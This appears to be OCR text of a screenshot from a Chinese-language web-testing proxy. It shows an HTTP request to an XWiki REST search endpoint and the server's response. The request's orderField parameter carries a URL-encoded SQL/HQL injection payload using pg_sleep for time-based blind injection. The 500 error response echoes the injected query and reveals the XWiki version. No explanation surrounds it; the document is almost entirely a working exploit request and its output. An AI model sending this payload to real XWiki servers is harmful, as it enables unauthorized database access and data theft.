 quest
数据包扫描 美化 HEX 热加载 构造请求
1 GET /xwiki/rest/wikis/xwiki/search?q=test&scope=title&orderField=doc.
fullName%20from%20XWikiDocument%20as%20doc%20where%20%24%24%3D%27%24%24%3Dconcat(chr(61)%2Cchr(39))%20and%20version()
%7C%7Cpg_sleep(1)%3Dversion()%7C%7Cpg_sleep(5)%20and%20
(1%3D1%20or%20%3F%3D%3F%20or%20%3F%3D%3F%20or%20%3F%3D%3F%20or%20%3F%3D%3F%20or%20%3F%3D%3F)
%20--%20comment%27%20or%20a%3D%27%20order%20by%20doc.fullName HTTP/1.1
2 Host
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/142.0.0.0 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: JSESSIONID=node0s96l1n4ied7s1oxo8a2yl69d944622.node0
9
0
1419bytes / 177ms 美化 HEX 编码 请输入定位响应 详
1 HTTP/1.1 500 Server Error
2 Server: Jetty(12.0.18)
3 Content-Script-Type: text/javascript
4 Content-Language: de
5 Content-Type: text/plain;charset=utf-8
6 XWiki-Version: 17.2.2
7 XWiki-Form-Token: CDT6KMlOeAGjMxt5Kx5M0w
8 Content-Length: 1419
9
10 org.xwiki.query.QueryException: Exception while executing query. Query statement = [select distinct doc.
fullName, doc.space, doc.name, doc.language, doc.doc.fullName from XWikiDocument as doc where $$='$$=concat(chr
(61),chr(39)) and version()||pg_sleep(1)=version()||pg_sleep(5) and (1=1 or ?=? or ?=? or ?=? or ?=? or ?=?)
-- comment' or a=' order by doc.fullName from XWikiDocument as doc  where ( (upper(doc.title) like
:keywords) ) order by doc.doc.fullName from XWikiDocument as doc where $$='$$=concat(chr(61),chr(39)) and
version()||pg_sleep(1)=version()||pg_sleep(5) and (1=1 or ?=? or ?=? or ?=? or ?=? or ?=?) -- comment' or a='
order by doc.fullName asc]
11 QuerySyntaxException: unexpected token: $$ near line 1, column 518 [select distinct doc.fullName, doc.space,
doc.name, doc.language, doc.doc.fullName from com.xpn.xwiki.doc.XWikiDocument as doc where (doc.hidden <> true
or doc.hidden is null) and ($$='$$=concat(chr(61),chr(39)) and version()||pg_sleep(1)=version()||pg_sleep(5)
and (1=1 or ?=? or ?=? or ?=? or ?=? or ?=?) -- comment' or a=') order by doc.fullName from com.xpn.xwiki.doc.
XWikiDocument as doc  where ( (upper(doc.title) like :keywords) ) order by doc.doc.fullName from com.xpn.xwiki.
doc.XWikiDocument as doc where $$='$$=concat(chr(61),chr(39)) and version()||pg_sleep(1)=version()||pg_sleep
(5) and (1=1 or ?=? or ?=? or ?=? or ?=? or ?=?) -- comment' or a=' order by doc.fullName asc]
12